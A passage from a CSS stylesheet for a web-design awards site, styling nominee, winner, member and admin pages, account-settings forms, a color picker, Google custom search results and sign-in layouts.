   - - - - - - - - - - - - - - - - - - - - */

.winners-single-wrap {
    padding: 26.5px;
}
.winners-single-wrap .page-display-metadata {
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    background-color: #dadada!important;
    overflow: hidden;
}
.winners-single-wrap h2 {
  font-size: 34px;
    color: inherit;
    padding: 0;
    margin: 0;
    position: relative;
}
@media only screen and (max-width: 770px) {
.winners-single-wrap h2 {
    font-size: 26px;
}
}
.winners-single-wrap h3 {
  font-size: 20px;
    color: inherit;
    padding: 0;
    margin: 0;
    position: relative;
}

.winner-website-icon img, .winner-website-icon svg {
    width: 100px;
    height: 100px;
    position: relative;
    border-radius: 10px;
}
.winner-website-info {
    margin-top: 10px;
    position: relative;
    font-size: 14px;
}
.winners > .member .page-display-metadata {
    padding: 220px 40px;
}
@media only screen and (max-width: 1368px) {

  .winners > .member .page-display-metadata {
      padding: 120px 40px;
  }
}
@media only screen and (max-width: 766px) {
.winners > .member .page-display-metadata {
    padding: 60px 20px;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    Foxes single cycle

   - - - - - - - - - - - - - - - - - - - - */

.favorite-foxes-single-cycle .page-display-metadata-elegant, .nominees-single-cycle .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}

.nominees-single-wrap .single-fox-appearance-wrap {
	max-width: 507px;
}

@media only screen and (max-width: 1922px) {
.nominees-wrap {
    max-width: 1614px;
}
.nominees-single-wrap {
    max-width: 807px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    max-width: 480px;
}
}
@media only screen and (max-width: 1918px) {
.members-single-wrap {
    width: 33.333333%;
}
}
@media only screen and (max-width: 1614px) {
.nominees-wrap {
    max-width: 1494px;
}
.nominees-single-wrap {
    max-width: 747px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
	width: -webkit-calc(100% - 326.28px);
	width:    -moz-calc(100% - 326.28px);
    width:      -o-calc(100% - 326.28px);
    width: 		   calc(100% - 326.28px);
}
}
@media only screen and (max-width: 1495px) {
.nominees-wrap {
    max-width: 1120px;
}
.nominees-single-wrap {
    max-width: 560px;
}
.nominees-single-info-wrap {
    max-width: 255px;
	padding: 16.5px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
	width: -webkit-calc(100% - 255px);
	width:    -moz-calc(100% - 255px);
    width:      -o-calc(100% - 255px);
    width: 		   calc(100% - 255px);
	padding: 16.5px;
}
.nominee-time-counter-wrap {
    margin-top: 0;
}
.nominees-single-info-wrap > *:first-child .elements-group {
	margin-top: 0;
}
.members-single-wrap, .winners-single-wrap, .jury-single-wrap, .testimonials .testimonial-single-wrap {
    padding: 16.5px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 16.5px;
}
}
@media only screen and (max-width: 1122px) {
.members-single-wrap {
    width: 50%;
}
.members-single-wrap, .winners-single-wrap, .jury-single-wrap, .testimonials .testimonial-single-wrap {
    padding: 12px;
}
.nominees-wrap {
    max-width: 1000px;
}
.nominees-single-wrap {
    max-width: 500px;
}
.nominees-single-info-wrap {
    max-width: 227px;
    padding: 12px;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    width: -webkit-calc(100% - 227px);
    width:    -moz-calc(100% - 227px);
    width:      -o-calc(100% - 227px);
    width:         calc(100% - 227px);
    padding: 12px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.awards-pages-decoration {
	display: none;
}
.notification-wrap {
    display: none;
}
.notifications .page-contents-nav-wrap {
    width: 100%;
    display: block;
}
.notifications .page-contents-nav {
	display: block;
    width: 100%;
	height: -webkit-calc(100vh - 200px);
    height:    -moz-calc(100vh - 200px);
    height:      -o-calc(100vh - 200px);
    height:         calc(100vh - 200px);
}
}
@media only screen and (max-width: 1022px) {
.testimonials .testimonial-single-wrap {
	width: 100%;
}
.nominees-wrap {
	width: 90%;
}
.nominees-single-wrap {
    width: 50%;
}
.nominees-single-info-wrap {
    display: none;
}
.nominees-single-wrap .single-fox-appearance-wrap {
    width: 100%;
}
}
@media only screen and (max-width: 975px) {
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    width: 50%;
}
}
@media only screen and (max-width: 930px) {
  .nominees-wrap {
      width: 99%;
  }
}
@media only screen and (max-width: 770px) {
.page-contents-nav {
    display: none;
}
.canvas-wrap {
    width: 100%;
}
}
@media only screen and (max-width: 766px) {
.page-display-metadata, .about-cssfox .page-display-metadata.site-bg-image {
    padding: 150px 10px 60px;
}
}
@media only screen and (max-width: 600px) {
.nominees-wrap {
    max-width: 477px;
}
.nominees-single-wrap {
    width: 100%;
}
.members-single-wrap, .jury-single-wrap {
    width: 100%;
}
.max-3-foxes-in-line-wrap {
    max-width: 512px;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    width: 100%;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .member .page-display-metadata

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.member .page-display-metadata {
    box-shadow: none;
	background-color: transparent;
	background-size: cover!important;
	background-position: center!important;
  text-align: left;
  padding: 120px 40px 60px;
}
@media only screen and (max-width: 766px) {
  .member .page-display-metadata {
      padding: 80px 10px 20px;
  }
}
.member .page-display-metadata a:hover {
	opacity: 0.8;
}
.member-semi-transparent-overlay:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 4px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
}


/* - - - For design only - - - */

.page-display-metadata-custom-color {
	color: rgb(86, 87, 86);
	fill: rgb(86, 87, 86);
}
.page-display-metadata-custom-color a {
	color: inherit;
}
.page-display-metadata-custom-overlay {
	background: transparent;
}

/* - - - For design only END - - - */


.page-display-metadata-content {
padding: 0 20px;
}
@media only screen and (min-width: 1680px) {
.page-display-metadata-content {
  max-width: 1600px;
      left: 50%;
      margin-left: -800px;
      position: relative;
}
}

[class*="user-content-"] a:not(.jury-badge), [class*="user-content-"] h3, [class*="user-content-"] > svg {
	color: inherit;
	fill: inherit !important;
}
.anchor-space-h2 {
	height: 20px;
	margin: 80px 0 1px;
}
.anchor-space-h2 + .title-holder-h2{
    margin: unset;
}

.profile-picture {
	display: -webkit-inline-box;
    position: relative;
}
.profile-picture img, .profile-picture svg {
    width: 100px;
    height: 100px;
    position: relative;
	border-radius: 50%;
}
.member .page-display-title {
	margin: 10px 0 0;
	font-size: 24px;
}
.page-display-metadata-button {
    font-family: var(--bold-font);
    font-size: 9px;
    text-align: center;
    padding: 0 12px;
	margin-left: 5px;
    height: 30px;
    line-height: 28px;
	letter-spacing: 0.6px;
    border-radius: 40px;
    border: 1px solid;
    display: inline-block;
    vertical-align: middle;
}
.page-display-metadata-account-type-location {
	margin-top: 10px;
	position: relative;
	font-size: 14px;
}
.member .page-display-description {
    font-size: 15px;
	margin-top: 10px;
  max-width: 700px;
    width: 100%;
    margin-left: unset;
}
.member .page-display-description a {
    border-bottom: 1px solid;
}
.social-links-wrap {
	margin-top: 10px;
	position: relative;
}
.social-links svg {
    margin: 0 4px;
    width: 30px;
    height: 30px;
}
.page-display-metadata-following-followers {
	margin-top: 4px;
	position: relative;
	font-size: 14px
}

@media only screen and (max-width: 766px) {
.member .page-display-description {
    font-size: 13px;
}
.member .page-display-title {
    font-size: 22px;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .admin

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.admin > .page-display-metadata .page-display-metadata-overlay {
	background: #77bba4;
}
.admin-single-wrap {
	width: 100%;
    max-width: 930px;
    margin: 53px auto;
}
.admin-nominees .admin-single-wrap {
    max-width: 1234px;
}
.admin-nominees .single-fox-reviews-wrap .elements-group {
    margin-top: 0;
}
.admin-nominees .nominee-time-counter-wrap {
    margin-top: 0;
}
.admin .testimonial-single-wrap, .admin .admin-invite-single-wrap, .admin .admin-jury-certificate-single-wrap, .admin .single-post-appearance-wrap, .admin .admin-new-reviews-single-wrap, .admin .members-single-wrap, .admin .single-element-appearance-wrap, .admin .admin-hero-wrap, .admin .admin-new-cycle-wrap, .admin .admin-choose-winner-wrap, .admin .single-tale-appearance-wrap {
	max-width: 507px;
    width: 100%;
    float: left;
    padding: 26.5px;
}
.admin-submissions .single-fox-appearance-wrap, .admin-jury-candidates .single-fox-appearance-wrap, .admin-for-news .single-fox-appearance-wrap {
    max-width: 507px;
  }
.admin .admin-jury-certificate-single-wrap p {
    font-size: 32px;
}
.admin .admin-invite-single-wrap {
	padding-top: 0;
}
.admin .admin-invite-single-wrap .textarea {
    height: -webkit-calc(100vh - 680px);
	height:    -moz-calc(100vh - 680px);
    height: 	 -o-calc(100vh - 680px);
    height: 		calc(100vh - 680px);
}
.admin .single-fox-appearance-wrap, .admin .testimonial-single-wrap, .admin .admin-jury-certificate-single-wrap, .admin .single-post-appearance-wrap, .admin .admin-new-reviews-single-wrap, .admin .members-single-wrap, .admin .single-element-appearance-wrap, .admin .admin-hero-wrap, .admin .admin-new-cycle-wrap, .admin .admin-choose-winner-wrap {
    padding-top: 0;
}
.admin-control-panel {
	float: left;
    width: 100%;
	max-width: 400px;
	text-align: center;
}
.admin-certificate-container img, .admin-hero-container img, .admin-choose-winner-container img {
	width: 100%;
    margin-top: 30px;
}
.admin-new-reviews .textarea {
    min-height: 250px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    fox

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.top-fox-section-wrap {
	padding: 0 26.5px;
    margin: 128px auto 0;
    max-width: 1053px;
}
.top-fox-section-wrap p {
	margin: 15px 0 1px;
  font-size: 15px;
}
.top-fox-section-wrap .fox-appearance {
    margin: 72px 0 16px;
}
.fox-image, .fox-screenshot {
	position: relative;
}
.fox-image img {
  width: 100%;
  max-width: 1500px;
  border-radius: 4px;
}
.fox-screenshot img {
	width: 100%;
    max-width: 1000px;
    border-radius: var(--main-border-radius);
}
.elements-fox-section-wrap {
    margin: 26.5px auto;
    max-width: 1053px;
}
.elements-fox-section-wrap .elements-group, .tale-fox-section-wrap .elements-group {
    padding: 0 26.5px;
}
.tale-fox-section-wrap {
    margin: 26.5px auto;
    max-width: 1053px;
}
.element-tale-appearance-name {
    position: relative;
    font-size: 17px;
    line-height: 1.3;
    padding: 0;
    margin: 0;
}
.element-tale-appearance-name a {
    color: var(--main-text-black-color);
}
.element-tale-appearance-name a:hover {
    color: #959595;
}
.element-tale-appearance-related-info {
	font-size: 13px;
    color: #919191;
}
.comments-fox-section-wrap {
	background: #ffffff;
    padding: 1px 0 53px;
}
.fox .footer-wrap {
    background: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-fox-reviews-wrap

   - - - - - - - - - - - - - - - - - - - - */

.member-appearance.single-fox-reviews-wrap {
    width: auto;
}
.single-fox-reviews-wrap {
	position: absolute;
    right: 0;
    top: -70px;
}
.top-fox-section-wrap .single-fox-reviews-wrap {
    top: -12px;
}

.open-review-clue:before {
	content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 7px solid var(--color-blue);
    width: 80px;
    height: 80px;

	-webkit-animation: review-clue 1.4s infinite;
	   -moz-animation: review-clue 1.4s infinite;
         -o-animation: review-clue 1.4s infinite;
	        animation: review-clue 1.4s infinite;
}
@-webkit-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@-moz-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@-o-keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}
@keyframes review-clue {
	0% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
	75% {transform: translate(-50%, -50%) scale3d(1.2, 1.2, 1);}
	100% {transform: translate(-50%, -50%) scale3d(1, 1, 1);}
}

.single-fox-reviews-wrap .member-appearance-profile-picture {
	cursor: pointer;
	background: #ffffff;
    border-radius: 50%;
	margin-right: 3px;
}
.single-fox-reviews-wrap .member-appearance-summary {
	cursor: default;
	width: 264px;
    top: 70px;
    left: -195px;
	-webkit-animation: member-appearance-summary-fox-reviews 0.4s;
    	    animation: member-appearance-summary-fox-reviews 0.4s;
}
@-webkit-keyframes member-appearance-summary-fox-reviews {
	0%   {
		top: 50px;
		opacity: 0;
	}
	100% {
		top: 70px;
		opacity: 1;
	}
}
.single-fox-reviews-wrap .member-appearance-summary .member-appearance {
    width: 100%;
}
.member-appearance-statistics-and-social-wrap {
	margin-top: 12px;
}
.member-appearance-statistics-and-social-icons {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 3px;
    cursor: default;
	width: 54px;
    height: 54px;
    background: #ffffff;
    border-radius: 50%;
}
.member-appearance-statistics-and-social-icons svg {
    width: auto;
    height: 12px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .new-fox

   - - - - - - - - - - - - - - - - - - - - */

.new-fox .formal-wrap {
    max-width: 706px;
}
.new-fox-icon {
	max-width: 100px;
  border-radius: 4px;
}
.new-fox-screenshot {
	max-width: 454px;
  border-radius: 4px;
}
.new-fox-screenshot:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 4px;
    pointer-events: none;
    background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-fox-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-fox-appearance-wrap {
  max-width: 600px;
    width: 100%;
    float: left;
	padding: 26.5px;
}
.single-fox-appearance {
	position: relative;
    border-radius: var(--main-border-radius);
	border-top-left-radius: var(--main-border-radius);
    border-top-right-radius: var(--main-border-radius);
	border: var(--main-border);
}

.awards-badge {
    height: 18px;
    background: var(--color-blue);
    border-radius: 4px;
    font-size: 10px;
    color: #ffffff;
    position: absolute;
    top: 20px;
    left: -10px;
    padding: 0 16px;
    line-height: 17px;
    z-index: 1;
	-webkit-transition-delay: 0.3s;
       -moz-transition-delay: 0.3s;
         -o-transition-delay: 0.3s;
            transition-delay: 0.3s;
}
.single-fox-appearance:hover .awards-badge {
    padding: 0 22px;
}

.single-fox-appearance-draft {
color: #ff0101;
}

.single-fox-appearance-fox-screenshot-container {
	overflow: hidden;
	display: block;
  border-radius: 4px;
}
.single-fox-appearance-fox-screenshot-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}


.single-fox-appearance-fox-screenshot-container img {
  max-width: 600px;
	width: 100%;
	border-radius: 4px;
	vertical-align: bottom;
}
.single-fox-appearance-fox-screenshot-container img ~ img, .appearance-statistics-and-social-positioning img ~ img, .appearance-statistics-and-social-positioning img ~ img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.single-fox-appearance .fox-appearance-icon {
    margin-left: -24px;
    margin-top: -120px;
	background: #ffffff;
	box-shadow: 0 0 1px #bbbbbb;
	border-radius: var(--secondary-border-radius);
}
.single-fox-appearance-info-container {
	padding: 0;
}
.single-fox-appearance .fox-appearance-info {
	width: -webkit-calc(100% - 79px);
	width: 	  -moz-calc(100% - 79px);
    width: 		-o-calc(100% - 79px);
    width: 		   calc(100% - 79px);
}
.single-fox-appearance-info-container > .member-appearance {
	margin-top: 6px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-element-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-element-appearance-wrap {
    max-width: 526.5px;
    width: 50%;
    float: left;
	padding: 26.5px;
}
.single-element-appearance {
	border-radius: 4px;
	background: var(--main-appearance-bg);
}
.single-element-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-element-appearance-featured-container {
	overflow: hidden;
	max-height: 900px;
	display: block;
  border-radius: 4px;
}
.single-element-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-element-appearance-featured-container img {
	max-width: 760px;
	width: 100%;
    border-radius: 0;
	border-bottom-left-radius: var(--main-border-radius);
	border-bottom-right-radius: var(--main-border-radius);
	vertical-align: bottom;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-tale-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-tale-appearance-wrap {
    width: 100%;
	padding: 26.5px;
	position: relative;
}
.single-tale-appearance {
	border-radius: 4px;
	background: var(--main-appearance-bg);
	border: var(--main-border);
}
.single-tale-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-tale-appearance-featured-container {
	overflow: hidden;
	display: block;
}
.single-tale-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-tale-appearance-featured-container img {
	max-width: 1000px;
	width: 100%;
    border-radius: 4px;
	vertical-align: bottom;
}

@media only screen and (max-width: 1730px) {
.single-fox-reviews-wrap {
	top: -12px;
}
}
@media only screen and (max-width: 1495px) {
.single-element-appearance-wrap, .single-tale-appearance-wrap {
    padding: 16.5px;
}
.elements-fox-section-wrap {
    max-width: 768px;
	width: 99%;
}
}
@media only screen and (max-width: 1122px) {
.single-element-appearance-wrap, .single-tale-appearance-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.single-fox-appearance:hover .awards-badge {
    padding: 0 16px;
}
.fox-screenshot img {
    width: 97%;
}
}
@media only screen and (max-width: 1022px) {
.single-fox-appearance .fox-appearance-icon {
    margin-left: -18px;
}
}
@media only screen and (max-width: 600px) {
.elements-fox-section-wrap {
    max-width: 375px;
    max-width: 512px;
}
.single-element-appearance-wrap {
    width: 100%;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-post-appearance

   - - - - - - - - - - - - - - - - - - - - */

.single-post-appearance-wrap {
    width: 100%;
    padding: 26.5px 0;
	position: relative;
}
.single-post-appearance {
  background: var(--main-appearance-bg);
  border-radius: var(--main-border-radius);
	border-bottom-left-radius: var(--main-border-radius);
    border-bottom-right-radius: var(--main-border-radius);
}
.single-post-appearance-info-container {
    padding: 0 0 8px 0;
}
.single-post-appearance-featured-container {
	overflow: hidden;
	display: block;
  border-radius: 4px;
}
.single-post-appearance-featured-container:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  pointer-events: none;
}
.single-post-appearance-featured-container img {
	width: 100%;
	border-radius: 4px;
	vertical-align: bottom;
}



.single-fox-appearance-fox-screenshot-container:after, .single-post-appearance-featured-container:after, .single-tale-appearance-featured-container:after, .single-element-appearance-featured-container:after, .single-fox-appearance-fox-screenshot-container:after {
  background: linear-gradient(to bottom, rgba(0,0,0,0.02) 0%, transparent 50%, rgba(0,0,0,0.04) 100%);
  -webkit-transition: background 0.7s ease;
     -moz-transition: background 0.7s ease;
       -o-transition: background 0.7s ease;
      -ms-transition: background 0.7s ease;
          transition: background 0.7s ease;
}
.single-fox-appearance-fox-screenshot-container:hover:after, .single-post-appearance-featured-container:hover:after, .single-tale-appearance-featured-container:hover:after, .single-element-appearance-featured-container:hover:after, .single-fox-appearance-fox-screenshot-container:hover:after {
background-color: rgb(3 3 3 / 7%);
}


/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    account-settings

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */


/* - - - - - - - - - - - - - - - - - - - -

    profile picture & cover  art

   - - - - - - - - - - - - - - - - - - - - */

.portfolio-cover-set .image-input .canvas {
    width: -webkit-calc(100% - 270px);
	width: 	  -moz-calc(100% - 270px);
    width: 		-o-calc(100% - 270px);
    width: 		   calc(100% - 270px);
}
.image-input .canvas {
    float: left;
    width: -webkit-calc(100% - 120px);
	width: 	  -moz-calc(100% - 120px);
    width: 		-o-calc(100% - 120px);
    width: 		   calc(100% - 120px);
}
.image-holder {
	float: left;
    width: 100px;
    height: 100px;
    margin-right: 12px;
    line-height: 0;
    border-radius: 50%;
    overflow: hidden;
    border: var(--main-border);
}
.image-holder img, .image-holder svg {
    width: 100px;
    height: 100px;
	margin: 0;
}
.portfolio-cover-set .image-holder {
    width: 250px;
    height: auto;
	border-radius: var(--secondary-border-radius);
  background: #fafafa;
    min-height: 100px;
}
.portfolio-cover-set .image-holder img, .portfolio-cover-set .image-holder svg {
    width: 250px;
	height: auto;
}
.image-input .textarea {
	font-size: 14px;
    max-height: 300px;
    overflow-y: scroll;
}


/* - - - - - - - - - - - - - - - - - - - -

    color picker

   - - - - - - - - - - - - - - - - - - - - */

.color-picker-wrap {
	max-width: 500px;
    width: 100%;
    margin: 20px 0 0;
    background: rgba(255, 255, 255, 0.92);
    z-index: 1;
    cursor: move;
}
.color-picker-wrap:hover {
	background: rgba(255, 255, 255, 1);
}
input[type=range] {
	width: 100%;
	display: block;
    -webkit-appearance: none;
    height: 1px;
	margin: 10px 0 2px;
    outline: none;
    background: #f0f0f0;
	padding: 0 3px;
}
input[type=range]:hover {
	background: var(--theme-color);
}
input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 18px;
    height: 18px;
	border-radius: 20px;
	outline: none;
	cursor: pointer;
	background: #fafafa;
    border: 1px solid #d8d8d8;
}
.color-picker-wrap:hover input[type="range"]::-webkit-slider-thumb {
	background: var(--theme-color);
	border: none;
	width: 30px;
}
.color-picker-wrap:hover input[type="range"]::-webkit-slider-thumb:hover {
    background: #fafafa;
    border: 1px solid var(--theme-color);
}
.color-picker-wrap h4:first-child {
    padding-top: 0;
}
.color-picker-wrap h4 {
    padding: 20px 0 10px;
    margin: 0;
    font-size: 14px;
    color: #828181;
}
.color-picker-form-section {
	width: 25%;
    display: inline-block;
    float: left;
    padding: 0 5px;
}
label.color-picker-label {
    font-size: 12px;
    font-family: var(--bold-font);
}
.color-picker-color-adjustment {
	margin: 15px 0 0;
}
.color-picker-color-adjustment input {
	width: 24%;
	border-radius: 2px;
    font-size: 16px;
    border-bottom: none;
    padding: 0 0 0 10px;
	background: #f0f0f0;
	font-size: 11px;
    font-family: var(--bold-font);
}
.color-picker-color-adjustment input[type=text]:hover {
	outline-color: transparent;
	border-bottom: none;
}
.color-picker-color-adjustment input[type=text]:focus {
	outline-color: transparent;
	border-bottom: none;
}

.social-profiles .groups-set {
	width: 50%;
    margin: 10px 0;
    width: -webkit-calc(50% - 10px);
	width: 	  -moz-calc(50% - 10px);
    width: 		-o-calc(50% - 10px);
    width: 		   calc(50% - 10px);
}
.social-profiles .groups-set:nth-child(odd) {
	float: left;
}
.social-profiles .groups-set:nth-child(even) {
	float: right;
}

@media only screen and (max-width: 550px) {
.portfolio-cover-set .image-holder {
    width: 150px;
    min-height: 60px;
}
.portfolio-cover-set .image-input .canvas {
    width: -webkit-calc(100% - 170px);
       width: -moz-calc(100% - 170px);
         width: -o-calc(100% - 170px);
            width: calc(100% - 170px);
}
}




/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    .search-results // Google custom search

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.gsc-branding-text:first-child, .gcsc-branding-text:first-child, .gcsc-branding-clickable, .gcsc-branding-text {
    display: none!important;
}
.gsc-above-wrapper-area {
    display: none;
}
.gsc-control-cse {
    padding: 0!important;
}
.gsc-results {
    width: 100%!important;
}
.gsc-adBlock {
    display: none!important;
}
.gsc-resultsbox-visible {
    margin-top: 16px;
}
table.gcsc-branding {
    display: none;
}
.gsc-control-cse, .gsc-control-cse .gsc-table-result {
    font-size: 16px!important;
    font-family: 'Lato', sans-serif!important;
	background: transparent!important;
    border: none!important;
}
.gs-result {
	margin: 36px 0 0;
    padding: 0;
}
.gs-result .gs-title {
    text-decoration: none!important;
    font-size: 16px!important;
    font-family: var(--bold-font);
    color: var(--main-text-black-color)!important;
    padding: 0;
    height: 27px!important;
    line-height: 2.1;
}
.gs-webResult .gs-snippet, .gs-imageResult .gs-snippet, .gs-fileFormatType {
    color: #828181!important;
    font-size: 16px;
}
.gsc-control-cse .gs-result .gs-title b {
    line-height: 1!important;
    text-decoration: none;
    color: var(--theme-color)!important;
}
.gs-webResult div.gs-visibleUrl-long {
    margin: 4px 0 2px!important;
    font-weight: 400!important;
    font-size: 13px!important;
    color: #828181!important;
}
.gsc-results .gsc-cursor-box {
    margin: 50px 10px 0!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    display: inline-block!important;
}
.gsc-webResult .gsc-result {
    padding: 0!important;
	border-color: transparent!important;
    background-color: transparent!important;
}
.gs-no-results-result {
	margin: 0;
    padding: 0;
    box-shadow: none;
    font-size: 36px;
    font-weight: 400;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page {
    padding: 10px 15px;
    color: #999!important;
    font-size: 12px;
    font-family: var(--bold-font)!important;
    border-radius: 2px;
    box-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    background: var(--theme-color)!important;
    color: #ffffff!important;
    box-shadow: none;
    border: 1px solid transparent!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-current-page:hover {
    color: #ffffff!important;
}
.gs-image-box.gs-web-image-box.gs-web-image-box-landscape, .gs-image-box.gs-web-image-box.gs-web-image-box-portrait {
    width: 200px!important;
	height: 120px!important;
	overflow: hidden;
	border-radius: 2px;
    margin-right: 10px;
}
.gs-web-image-box-landscape img.gs-image, .gs-web-image-box-portrait img.gs-image {
    margin: 0;
    max-width: 200px!important;
    max-height: none!important;
    border: 1px solid #f0f0f0!important;
    width: 100%;
}
.gs-no-results-result .gs-snippet, .gs-error-result .gs-snippet {
    padding: 0!important;
    margin: 0!important;
    border: none!important;
    background-color: transparent!important;
}
.gsc-results .gsc-cursor-box .gsc-cursor-page:hover {
    text-decoration: none!important;
    background: #f9f9f9;
}

@media only screen and (max-width: 766px) {
	.gs-web-image-box-landscape img.gs-image, .gs-web-image-box-portrait img.gs-image {
        max-width: 100px!important;
	}
	.gs-image-box.gs-web-image-box.gs-web-image-box-landscape, .gs-image-box.gs-web-image-box.gs-web-image-box-portrait {
    	width: 100px!important;
	}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    formal

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.formal {
  background: #757d9c;
}
.winner-image-Page-cover-bg {
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	/*background: url(../uploads/foxes-hero/test-hero.jpg) center;*/ /* !!! */
	background-position: center; /* !!! */
    background-size: cover;
}
.winner-image-Page-cover-bg-Overlay {
	position: absolute;
    z-index: initial;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 48%);
    top: 0;
    left: 0;
}
.top-spacing {
	/*height: 15%;*/
	display: none;
}
.formal .secondary-navigation-button svg {
    fill: #ffffff;
}
.formal-wrap {
	position: relative;
    padding: 53px 8px;
    width: 100%;
    max-width: 466px;
    margin: 0 auto;
}
@media only screen and (min-width: 880px) {
  .formal-wrap {
      margin: unset;
      left: 10%;
      top: 10%;
      padding: 0 8px 53px;
  }
}
.sign-in .formal-wrap {
    max-width: 416px;
}
.formal .secondary-navigation-forward-and-reverse {
	display: none;
}
.formal .secondary-navigation-close-button {
	display: none;
}
.formal.new-fox .secondary-navigation-close-button {
	display: block;
}
